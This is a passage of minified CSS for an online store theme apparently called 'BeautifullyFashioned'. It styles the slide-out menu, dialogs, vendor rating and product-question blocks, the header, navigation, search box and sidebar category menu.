18px;margin:0;font-size:14px}.mm-listview>li>a:hover,.mm-listview>li>span:hover{background-color:transparent;color:inherit}.mm-listview>li>a.mm-arrow,.mm-listview>li>span.mm-arrow{padding-right:50px}.mm-listview>li:hover>a,.mm-listview>li:hover>span{background-color:transparent;color:inherit}.mm-listview>li:not(.mm-divider):after{content:'';border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;left:0;right:0;bottom:0}.mm-listview .mm-next{background:rgba(3,2,1,0);width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}.mm-listview .mm-next:before{content:'';border-left-width:1px;border-left-style:solid;display:block;position:absolute;top:0;bottom:0;left:0}.mm-listview .mm-next+a,.mm-listview .mm-next+span{margin-right:50px}.mm-listview .mm-next.mm-fullsubopen{width:100%}.mm-listview .mm-next.mm-fullsubopen:before{border-left:none}.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}.mm-listview .mm-inset{list-style:inside disc;padding:0 10px 15px 40px;margin:0}.mm-listview .mm-inset>li{padding:5px 0}.mm-listview .mm-divider{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-size:10px;text-transform:uppercase;text-indent:20px;line-height:25px}.mm-listview .mm-spacer{padding-top:40px}.mm-listview .mm-spacer>.mm-next{top:40px}.mm-listview .mm-spacer.mm-divider{padding-top:25px}.mm-prev:before,.mm-next:after,.mm-arrow:after{content:'';border:2px solid transparent;display:inline-block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0;transform:rotate(-45deg)}.mm-prev:before{border-right:none;border-bottom:none;left:20px}.mm-next:after,.mm-arrow:after{border-top:none;border-left:none;right:20px}.mm-menu .mm-navbar>*,.mm-menu .mm-navbar a{color:#fff}.mm-menu .mm-navbar .mm-btn:before,.mm-menu .mm-navbar .mm-btn:after{border-color:#fff}.mm-menu.mm-vertical .mm-listview>li.mm-opened>a.mm-next,.mm-menu.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu .mm-listview>li.mm-opened.mm-vertical>.mm-panel{background:rgba(0,0,0,.05)}.mm-menu .mm-divider{background:rgba(0,0,0,.05)}.mm-page{box-sizing:border-box;position:relative;min-height:100%}.mm-slideout{-webkit-transition:-webkit-transform .4s ease;-moz-transition:-moz-transform .4s ease;-o-transition:-o-transform .4s ease;transition:transform .4s ease}html.mm-opened:not(.popup-opened){overflow:hidden;position:relative}html.mm-opened:not(.popup-opened) body{overflow:hidden}html.mm-background .mm-page{background:inherit}#mm-blocker{background:rgba(3,2,1,.5);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:999999}.mm-pagedim #mm-blocker,.mm-pagedim-black #mm-blocker,.mm-pagedim-white #mm-blocker{opacity:0}.mm-pagedim-black.mm-opening #mm-blocker,.mm-pagedim-white.mm-opening #mm-blocker,.mm-pagedim.mm-opening #mm-blocker{opacity:.5}.mm-opened #mm-blocker,.mm-blocking #mm-blocker{display:block}.mm-pagedim #mm-blocker{background:inherit}.mm-pagedim-black #mm-blocker{background:#000}.mm-menu{width:80%;min-width:140px;max-width:440px}.mm-menu.mm-offcanvas{display:none;position:fixed}.mm-menu.mm-current{display:block}html.mm-opening .mm-slideout{transform:translate(80%,0)}@media all and (max-width:175px){html.mm-opening .mm-slideout{transform:translate(140px,0)}}@media all and (min-width:550px){html.mm-opening .mm-slideout{transform:translate(440px,0)}}@media (max-width:767px){.flex-container{display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-moz-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;width:100%;max-width:100%}.flex-container #sidebar-first{order:2}.flex-container #content{order:1}.flex-container #sidebar-second{order:3}#content,#sidebar-first,#sidebar-second{float:none !important;width:100% !important}.target-checkout #footer-area{display:none}}.ie11 .mm-opened+script+.mm-page .mobile_header ul.nav-pills{transition:all .4s ease-out}.mobile_header .language_list .language-selector ul li{white-space:nowrap}@media (min-width:484px){.ie11 .mm-opened+script+.mm-page .mobile_header ul.nav-pills{left:440px}}@media (max-width:483px){.ie11 .mm-opened+script+.mm-page .mobile_header ul.nav-pills{left:80%}}@media (max-width:991px){.block.block-block.block-top-categories{display:none}.target-order .sidebar{min-height:auto}.target-order #content{width:100% !important}}@media (max-width:480px){.products-list .product-cell td.product-photo{display:block;width:auto;text-align:center}div.product-photo{margin:auto}.products-list .product-cell td.product-info{display:block}.product-items-available.low-stock{display:block;margin-top:14px}.product-details-info .product-items-available.low-stock{margin-top:0}}.ui-dialog{border:0 none;overflow:visible;padding:10px;background:#7a7a7a none}.ui-dialog .ui-dialog-titlebar{padding:0;margin:0;border:0 none;background:#fff none;border-radius:3px 3px 0 0}.ui-dialog .ui-dialog-title{margin:30px 30px 7px;width:auto;white-space:normal;word-wrap:break-word;padding-bottom:3px}.ui-dialog .ui-dialog-titlebar-close{position:absolute;display:block;width:41px;height:41px;background:#7a7a7a url("skins/customer/images/icon_window_close.png") no-repeat 10px 10px;outline:none;border:0 none;z-index:999999}.ui-dialog .ui-dialog-titlebar-close .ui-icon-closethick{display:none}.ui-dialog .ui-dialog-content{background-color:#fff;overflow:hidden;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;padding:30px;padding-top:10px;position:relative}.ui-dialog.no-title .ui-dialog-title{display:none}.ui-dialog.no-title .ui-dialog-content{padding-top:40px;border-radius:3px}.mini-block-wait div{margin:0}.vendor-info-wrapper{position:relative}.vendor-info{color:#615656;display:inline-block}.vendor-info .vendor-info__feedback{width:166px}.vendor-info>*{display:inline-block;vertical-align:middle;margin-right:20px}.vendor-info>*:last-child,.vendor-info>*.vendor-info__feedback{margin-right:0}.vendor-info>*:not(.popover),.vendor-info>a{cursor:pointer}.vendor-info .vendor-info__popover-caret{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:5px}.vendor-info .vendor-info__popover-caret:before{content:"\f107";font-size:20px}.vendor-info .vendor-info__popover-caret:before{font-size:20px}.vendor-info .text_bold{font-weight:600}.vendor-info .popover{max-width:none;z-index:10001;margin-left:242px}.ui-dialog .vendor-info .popover{margin-left:0}@media (max-width:768px){.vendor-info .popover{margin-left:5vw}}.vendor-info .popover-content{padding:20px;color:#615656}.vendor-info strong{font-weight:600}.vendor-info__company-name.big{font-size:20px;font-weight:600}.vendor-info--product .popover-content .vendor-info__company-name{margin-bottom:20px}.vendor-info--product .popover-content .vendor-info__feedback{float:left}.vendor-info--product .popover-content .vendor-info__ratings-block{clear:both;padding-top:30px}@media (max-width:768px){.vendor-info--product .popover-content .vendor-info__feedback{margin-left:0}.vendor-info--product .popover-content .vendor-info__ratings-block{padding-top:20px}}.vendor-info--vendor-page{margin-bottom:40px}.vendor-info--vendor-page .vendor-info__location{display:block}@media (max-width:768px){.info:nth-child(1) .top-message.pp-button .message{max-width:100%}}@media (min-width:768px){.info:nth-child(1) .top-message.pp-button .message{max-width:535px}}@media (min-width:992px){.info:nth-child(1) .top-message.pp-button .message{max-width:535px}}@media (min-width:1200px){.info:nth-child(1) .top-message.pp-button .message{max-width:535px}}@media (max-width:480px){#status-messages .info:nth-child(1) .top-message.pp-button .pp-ec-button{left:50%;display:block;position:relative;margin-left:-79px}}.product-questions ul,.product-questions ul li{list-style:none;background:0 0;padding-left:0}.product-questions h2{margin:5px 0 10px}.product-questions-header h2{float:left}.product-questions .buttons{clear:both}@media (min-width:480px){.product-questions .buttons{display:inline-block;clear:none}.product-questions-header{text-align:right}}.product-questions h3{margin:16px 0 28px}.product-questions-header:first-line {text-align:right;background:red}.product-questions .product-question .author,.product-questions .product-question .date,.product-questions .product-question .status{margin-right:.5em;display:inline}.product-questions .product-question .status{background:#c87858;color:#fff;padding:4px 6px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-left-radius:0;background-clip:padding-box;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-style:italic;font-size:12px;white-space:pre}.product-question-text .author{color:#4b8e3e;font-weight:600}.product-questions .product-question .text{color:#272627;font-family:Arial;font-weight:400;font-size:18px;line-height:1.3;margin-top:10px}.product-question-reply .author{color:#f57900;font-weight:600}.product-questions .product-question .date{font-size:11px;color:#929ca1}.product-questions .product-question .product-question-text,.product-questions .product-question .product-question-reply{position:relative;padding-left:66px}.product-questions .product-question .product-question-reply{margin:25px 0 0 56px}.product-questions .product-question .product-question-reply .text{background:#fcf8e4;padding:5px 10px;margin-top:20px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-left-radius:0;background-clip:padding-box;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.product-questions .product-question span.avatar{border:2px solid #96b890;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-left-radius:0;background-clip:padding-box;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;position:absolute;top:0;left:0;margin:0 18px 0 12px;width:37px;height:37px;line-height:33px;text-align:center;vertical-align:middle;font-size:20px;color:#ccc}.product-questions .product-question-reply span.avatar{border-color:#ffb266}.product-question{margin-bottom:2.5em}.vendor-rating-block{display:flex;align-items:center;justify-content:space-between}.vendor-rating-block .vendor-rating-block__overall-rating{border-right:1px solid #ccc;margin-right:20px;padding-right:20px;min-width:125px}.vendor-rating-block .vendor-rating-block__typed-rating{width:auto;margin:0}@media (max-width:768px){.vendor-rating-block{flex-wrap:wrap;justify-content:center}.vendor-rating-block .vendor-rating-block__overall-rating{margin-right:0;padding-right:0;border:none;margin-bottom:20px}.vendor-rating-block .rating-block__comment{display:none}}.vendor-rating-type .vendor-rating-type__name{padding-right:20px}.vendor-rating-type td{white-space:nowrap;border:none;padding:5px 0}.vendor-rating-type:first-child td{padding-top:0}.vendor-rating-type:last-child td{padding-bottom:0}.vendor-rating-block__overall-rating .rating-block,.rating-block-vertical{display:flex;flex-direction:column;align-items:flex-start}.vendor-rating-block__overall-rating .rating-block .rating-block__rating-value,.rating-block-vertical .rating-block__rating-value{order:-1}.vendor-rating-block__overall-rating .rating-block__rating-value{font-size:40px;line-height:40px}.rating-block__rating-base-count{color:#9b9b9b}.rating-block__comment{color:#9b9b9b}.rating-block .rating-block__rating-bar,.rating-block .rating-block__rating-value,.rating-block .rating-block__rating-base-count,.rating-block .rating-block__comment{display:inline-block;vertical-align:middle}.rating-block .rating-block__rating-value{color:#ffa52b}.rating-block .rating-block__rating-bar .stars-row.full .fa-star{color:#ffa52b}.subscription-block{text-align:center;margin:0 auto;padding-top:15px}@media (max-width:768px){.subscription-block{padding-top:7px}}.subscription-block .subscription-form-block form>*{display:inline-block;vertical-align:middle;float:none}@media (max-width:768px){.subscription-block .subscription-form-block form>*{margin-top:7px}.subscription-block .subscription-form-block .subscription-form-label{min-width:100%}}.subscription-block .subscription-form-block form>*:not(:last-child){margin-right:7px}.subscription-block .subscription-error-block{display:inline-block;margin-top:10px}.span-arrow{content:'';width:0;height:0;position:absolute;display:block;border-top:5px solid #fff;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:0 solid transparent;right:-5px;bottom:50%;margin-bottom:-3px}.common-heading{color:#fff;background:#ff614d;margin:0;border-radius:4px;position:relative;z-index:1000}.sidebar-heading{color:#fff;background:#ff614d;margin:0;border-radius:4px;position:relative;z-index:1000;font-family:'oswaldregular',Arial,Helvetica,sans-serif;text-transform:uppercase;font-size:1.474em;padding:7px 24px}.content-block-heading{color:#fff;background:#ff614d;margin:0;border-radius:4px;position:relative;z-index:1000;font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif;font-size:1.77em;text-transform:capitalize;padding:4px 24px}.link{color:#0d80eb;text-decoration:underline}.link-hover{color:#0d80eb;text-decoration:none}.top-nav-font{text-transform:uppercase;font-family:'oswaldregular',Arial,Helvetica,sans-serif;font-size:1.211em}.flexbox{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}html,body{background:#333 url("skins/BeautifullyFashioned/customer/style/images/store_bg.gif") left top repeat;font-family:'source_sans_proregular',Arial,Helvetica,sans-serif;font-size:19px}a{color:#0d80eb;text-decoration:underline}a:hover{color:#0d80eb;text-decoration:none}div .form-item label,.list-header a,#breadcrumb a,.next-previous-product a{color:#222}div .form-item label:hover,.list-header a:hover,#breadcrumb a:hover,.next-previous-product a:hover{color:#222}h1.title,.target-main h1{color:#ff614d;font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif;font-size:1.947em}.target-product h1.title{font-size:2.211em}.ui-dialog .ui-dialog-title,h1,h2,h3,h4,h5,h6,.head-h2,.head-h3{font-family:'source_sans_proregular',Arial,Helvetica,sans-serif}fieldset legend,.form-required,.ui-dialog .ui-dialog-title,h1,h2,h3,h4,h5,h6,.head-h2{color:#ff614d}.status-messages-wrapper{top:0}div .product.product-added .added-to-cart{top:-20px}#page-wrapper{padding:0;background:0 0;border-radius:0}#page-wrapper #page{padding:10px;border-radius:7px;margin-bottom:10px;margin-top:10px;background:#fff}@media (min-width:1366px){#page-wrapper{width:1366px}}@media (max-width:1365px) and (min-width:1200px){#page-wrapper{width:100%;padding:0 10px}}@media (max-width:1200px){#page-wrapper{width:100%;padding:0 10px}}#page-wrapper #footer-area{position:relative;left:auto;right:auto;border-radius:7px;border-bottom-left-radius:0;border-bottom-right-radius:0;background:#fff}@media (min-width:1366px){#page-wrapper #footer-area{width:1366px !important}}@media (max-width:1365px) and (min-width:1200px){#page-wrapper #footer-area{width:100% !important}}@media (max-width:1200px){#page-wrapper #footer-area{width:100% !important}}#page-wrapper #footer-area li,#page-wrapper #footer-area a{color:#222;font-size:16px}#page-wrapper #footer-area #secondary-menu{width:auto !important}#page-wrapper #footer-area #secondary-menu .footer-menu>.leaf>a,#page-wrapper #footer-area #secondary-menu .footer-menu>.leaf>span.footer-title{margin-top:10px;margin-bottom:0;font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif;font-size:17px;padding:0}#page-wrapper #footer-area #secondary-menu .footer-menu>.leaf ul li{padding:0}#page-wrapper #footer-area #secondary-menu .footer-menu>.leaf.follow-us ul{padding-top:26px}#page-wrapper #footer-area #secondary-menu .footer-menu>.leaf.follow-us ul li a{display:inline-block;padding-right:15px}#page-wrapper #footer-area #secondary-menu .footer-menu>.leaf.follow-us ul li a:last-child{padding-right:0}#page-wrapper #footer-area #secondary-menu .footer-menu>.leaf.follow-us i{color:#fff;height:30px;width:30px;position:relative}#page-wrapper #footer-area #secondary-menu .footer-menu>.leaf.follow-us i:before{position:absolute;font-size:26px}#page-wrapper #footer-area #secondary-menu .footer-menu>.leaf.follow-us i.fa-facebook{background:#3b579d}#page-wrapper #footer-area #secondary-menu .footer-menu>.leaf.follow-us i.fa-facebook:before{bottom:-2px;right:3px}#page-wrapper #footer-area #secondary-menu .footer-menu>.leaf.follow-us i.fa-twitter{background:#55acee}#page-wrapper #footer-area #secondary-menu .footer-menu>.leaf.follow-us i.fa-twitter:before{left:4px;top:4px;font-size:22px}#page-wrapper #footer-area #secondary-menu .footer-menu>.leaf.follow-us i.fa-pinterest{color:#bd081c}#page-wrapper #footer-area #secondary-menu .footer-menu>.leaf.follow-us i.fa-pinterest:before{font-size:36px;top:-2px;right:0}#page-wrapper #footer-area .description-section{border-top:1px solid #222;border-bottom:1px solid #222;font-size:14px;padding:20px;margin:0 -20px}#page-wrapper #footer-area .description-section p{margin:0}#main-wrapper{padding-top:34px}.target-product #main-wrapper{padding-top:46px}.target-checkout #content,.target-cart #content{padding-left:40px;padding-right:40px}.products ul.products-grid{margin:0}#header-area{background:#000 url("skins/BeautifullyFashioned/customer/style/images/header.jpg") no-repeat left bottom;min-height:290px;margin-bottom:0;background-size:contain}#header-area #header{clear:right;padding-right:15px}#header-area #header .block .content{background:0 0;border-color:transparent;height:50px}#header-area #header .block .content .lc-minicart{background-color:transparent;background:url("skins/BeautifullyFashioned/customer/style/images/minicart-bag.png") no-repeat 10px 0px;min-width:110px}#header-area #header .block .content .lc-minicart .minicart-items-number,#header-area #header .block .content .lc-minicart .minicart-items-text{color:#fff;margin:0 5px 0 10px}#header-area #header .block .content .lc-minicart .minicart-items-text{font-size:.789em}#header-area #header .block .content .lc-minicart .minicart-items-number{font-family:'source_sans_probold',Arial,Helvetica,sans-serif;font-size:1.105em;padding-top:6px}#header-area #header .block .content .lc-minicart .buttons-row{padding-left:0}#header-area #header .block .content .lc-minicart .items-list{-webkit-box-shadow:1px 1px 8px rgba(0,0,0,.35);-moz-box-shadow:1px 1px 8px rgba(0,0,0,.35);box-shadow:1px 1px 8px rgba(0,0,0,.35);border:2px solid #6c6c6c;width:286px}#header-area #header .block .content .lc-minicart .title{font-family:'source_sans_proregular',Arial,Helvetica,sans-serif}#header-area #header-bar{clear:right;padding-right:25px}@media (min-width:992px){#header-area #header-bar{display:inline-block !important}}#header-area ul.account-links span.email{color:#cbcbcb}#header-area ul.account-links a{color:#fff;font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif;font-size:.842em;text-transform:uppercase}#header-area ul.account-links a:hover{border-bottom-color:#fff}#header-area ul.account-links li{font-size:1em}#header-area ul.account-links li.wishlist-link,#header-area ul.account-links li.wishlist{position:static;font-size:1em;float:none}#header-area ul.account-links li.wishlist-link a,#header-area ul.account-links li.wishlist a{padding-left:5px;text-transform:capitalize}#header-area ul.account-links li.wishlist-link a i,#header-area ul.account-links li.wishlist a i{font-size:19px;color:#ff6c00}#header-area ul.account-links .wishlist-newby-link .wishlist-link i{font-size:19px;color:#ff6c00}#header-area ul.account-links .language-selector ul{border-color:transparent;top:-14px}#header-area ul.account-links .language-selector ul li{background:0 0;font-size:1em}#header-area ul.account-links .language-selector ul li.current span.lng{color:#fff;text-transform:capitalize;font-size:.842em;font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif;background:0 0;position:relative}#header-area ul.account-links .language-selector ul li.current span.lng:after{content:'';width:0;height:0;position:absolute;display:block;border-top:5px solid #fff;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:0 solid transparent;right:-5px;bottom:50%;margin-bottom:-3px}#header-area ul.account-links .language-selector ul li a{text-transform:capitalize}#header-area ul.account-links .language-selector ul:hover li{background:#666}#header-area ul.account-links .language-selector ul:hover li.current{background:0 0;border-bottom-color:#a1a1a1}div.navbar.navbar-inverse.mobile-hidden{background-color:#000;border-color:#000;border-radius:3px;border-top-color:#414141;border-top-left-radius:0;border-top-right-radius:0;margin-bottom:0}div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li{z-index:1100}div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li>a,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li>a,div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li>span.primary-title,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li>span.primary-title{text-transform:uppercase;font-family:'oswaldregular',Arial,Helvetica,sans-serif;font-size:1.211em}div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li>a:hover,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li>a:hover,div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li>span.primary-title:hover,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li>span.primary-title:hover{color:#ff614d;background:0 0}div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li>a,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li>a{padding-top:22px;padding-bottom:22px}div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li>span.primary-title,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li>span.primary-title{padding-top:16px;padding-bottom:16px}div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li>span.primary-title:after,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li>span.primary-title:after{content:'';width:0;height:0;position:absolute;display:block;border-top:5px solid #fff;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:0 solid transparent;right:-5px;bottom:50%;margin-bottom:-3px}div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li.active>span.primary-title,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li.active>span.primary-title,div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li.active>a,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li.active>a{background:0 0}div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li:hover,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li:hover{background:0 0}div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li:hover>span.primary-title,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li:hover>span.primary-title,div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li:hover>a,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li:hover>a{color:#ff614d}div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li:hover>span.primary-title:after,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li:hover>span.primary-title:after{border-top:5px solid #ff614d}div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li ul,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li ul{top:64px;background:#000;width:220px;padding-bottom:10px}div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li li a,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li li a{color:#fff;text-transform:uppercase;font-family:'oswaldregular',Arial,Helvetica,sans-serif;font-size:1.211em;font-size:1.105em;padding:14px 25px}div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li li a:hover,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li li a:hover{background:0 0;color:#ff614d}div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li:hover>span.primary-title,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li:hover>span.primary-title,div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li:hover>a,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li:hover>a{background:0 0}div.navbar.navbar-inverse.mobile-hidden #search{padding-right:10px;margin-top:12px}div.navbar.navbar-inverse.mobile-hidden #search .simple-search-box{border:none;height:40px;width:305px;background:#3c3c3c}div.navbar.navbar-inverse.mobile-hidden #search .simple-search-box div.table-value{width:260px}div.navbar.navbar-inverse.mobile-hidden #search .simple-search-box button.submit-button{background:transparent url("skins/BeautifullyFashioned/customer/style/images/search.svg") no-repeat center;background-size:cover;width:22px;height:20px;margin-top:9px;margin-right:14px}div.navbar.navbar-inverse.mobile-hidden #search .simple-search-box button.submit-button:before{background:0 0}div.navbar.navbar-inverse.mobile-hidden #search .simple-search-box input.form-text{height:40px;margin:0;padding-right:35px;padding-left:20px;font-size:.842em;color:#fff;float:left}div.navbar.navbar-inverse.mobile-hidden #search .simple-search-box input.form-text::-moz-placeholder{color:#fff;font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif;font-weight:400;font-size:16px;font-style:normal;text-transform:uppercase;opacity:1}div.navbar.navbar-inverse.mobile-hidden #search .simple-search-box input.form-text:-ms-input-placeholder{color:#fff;font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif;font-size:16px;font-weight:400;font-style:normal;text-transform:uppercase}div.navbar.navbar-inverse.mobile-hidden #search .simple-search-box input.form-text::-webkit-input-placeholder{color:#fff;font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif;font-size:16px;font-weight:400;font-style:normal;text-transform:uppercase}.sidebar>.section>div.block,.sidebar .product-filter{float:none !important}div.sidebar{width:24.519%}div.sidebar a{color:#222}div.sidebar a:hover{color:#222}div.sidebar div.block{padding:0;border-radius:4px;border:none;margin-top:0 !important}div.sidebar div.block.block-top-categories,div.sidebar div.block.block-top-categories.block-flyout-categories-menu{background:#2f2f2f}div.sidebar div.block.block-top-categories ul.flyout-menu.catalog-categories>li>span.icon-triangle,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu.catalog-categories>li>span.icon-triangle{width:40px;height:40px;top:16.5px;right:0;position:absolute}div.sidebar div.block.block-top-categories ul.flyout-menu.catalog-categories>li>span.icon-triangle:before,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu.catalog-categories>li>span.icon-triangle:before{left:10px}div.sidebar div.block.block-top-categories ul.flyout-menu.catalog-categories>li>span.icon-triangle:hover:after,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu.catalog-categories>li>span.icon-triangle:hover:after{content:'Click for Text Menu';font-size:15px;width:150px;position:absolute;z-index:2000;background:#fff;padding:10px;text-align:center;border:1px solid #ccc;border-radius:4px;font-weight:700;top:-100%;left:0}div.sidebar div.block.block-top-categories ul.flyout-menu.catalog-categories>li.opened>ul,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu.catalog-categories>li.opened>ul{padding-top:15px;padding-bottom:15px}div.sidebar div.block.block-top-categories ul.flyout-menu,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu{margin:0}div.sidebar div.block.block-top-categories ul.flyout-menu li,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li{margin:0;padding:0}div.sidebar div.block.block-top-categories ul.flyout-menu li>a,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li>a{font-family:'source_sans_proregular',Arial,Helvetica,sans-serif;color:#fff;font-size:1.316em;padding:20px 34px 20px 24px;border-top:1px solid #616163;font-weight:400;line-height:normal;word-break:normal;word-wrap:normal}div.sidebar div.block.block-top-categories ul.flyout-menu li:first-child>a,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li:first-child>a{border-top-color:transparent}div.sidebar div.block.block-top-categories ul.flyout-menu li .icon-triangle:before,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li .icon-triangle:before{color:#8d8e92;line-height:normal;font-weight:400;font-size:2em;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;position:absolute}div.sidebar div.block.block-top-categories ul.flyout-menu li.first>a,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li.first>a{border-top:0}div.sidebar div.block.block-top-categories ul.flyout-menu li:hover,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li:hover,div.sidebar div.block.block-top-categories ul.flyout-menu li.hover,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li.hover{background:inherit}div.sidebar div.block.block-top-categories ul.flyout-menu li:hover>ul,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li:hover>ul,div.sidebar div.block.block-top-categories ul.flyout-menu li.hover>ul,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li.hover>ul{visibility:hidden;opacity:0}div.sidebar div.block.block-top-categories ul.flyout-menu li.opened>span.icon-triangle:before,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li.opened>span.icon-triangle:before{transform:rotateZ(90deg)}div.sidebar div.block.block-top-categories ul.flyout-menu li.opened>ul,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li.opened>ul{visibility:visible;opacity:1;height:auto}div.sidebar div.block.block-top-categories ul.flyout-menu li ul,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li ul{background:#fff;position:relative;height:0;width:100%;left:0;box-shadow:none;border-radius:0}div.sidebar div.block.block-top-categories ul.flyout-menu li ul li,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li ul li{background:#fff}div.sidebar div.block.block-top-categories ul.flyout-menu li ul li:hover,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li ul li:hover{background:#fff}div.sidebar div.block.block-top-categories ul.flyout-menu li ul li a:hover,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li ul li a:hover,div.sidebar div.block.block-top-categories ul.flyout-menu li ul li a:focus,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li ul li a:focus,div.sidebar div.block.block-top-categories ul.flyout-menu li ul li a,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li ul li a{background:#fff;color:#222;font-size:.842em;padding:4px 24px 4px 34px;border-top:none}div.sidebar div.block.block-top-categories ul.flyout-menu li ul li a:hover.active,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li ul li a:hover.active,div.sidebar div.block.block-top-categories ul.flyout-menu li ul li a:focus.active,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li ul li a:focus.active,div.sidebar div.block.block-top-categories ul.flyout-menu li ul li a.active,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li ul li a.active{font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif}div.sidebar div.block.block-top-categories ul.flyout-menu li ul li.opened>span.icon-triangle:before,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li ul li.opened>span.icon-triangle:before{border-left:8px solid #de0000}div.sidebar div.block.block-top-categories ul.flyout-menu li ul li span.icon-triangle,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li ul li span.icon-triangle{width:14px;height:14px;position:absolute;top:7px;bottom:auto;left:18px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}div.sidebar div.block.block-top-categories ul.flyout-menu li ul li span.icon-triangle:before,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li ul li 